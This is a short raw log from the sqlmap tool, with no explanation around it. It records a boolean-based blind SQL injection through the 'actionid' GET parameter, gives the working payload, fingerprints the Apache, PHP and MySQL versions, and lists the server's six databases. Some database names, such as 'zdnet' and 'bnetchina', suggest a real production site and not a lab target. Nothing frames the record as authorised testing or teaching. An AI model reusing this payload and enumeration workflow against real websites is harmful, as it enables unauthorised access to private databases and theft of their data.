 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: actionid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: actionid=84 AND 4803=4803
---
[19:28:21] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.0, PHP 5.2.14
back-end DBMS: MySQL 5
[19:28:21] [INFO] fetching database names
[19:28:21] [INFO] fetching number of databases
[19:28:21] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[19:28:21] [INFO] retrieved: 6
[19:28:30] [INFO] retrieved: information_schema
[19:30:39] [INFO] retrieved: bnetchina
[19:32:09] [INFO] retrieved: soft
[19:33:07] [INFO] retrieved: test
[19:33:35] [INFO] retrieved: zdnet
[19:34:10] [INFO] retrieved: zdproduct
available databases [6]:
[*] bnetchina
[*] information_schema
[*] soft
[*] test
[*] zdnet
[*] zdproduct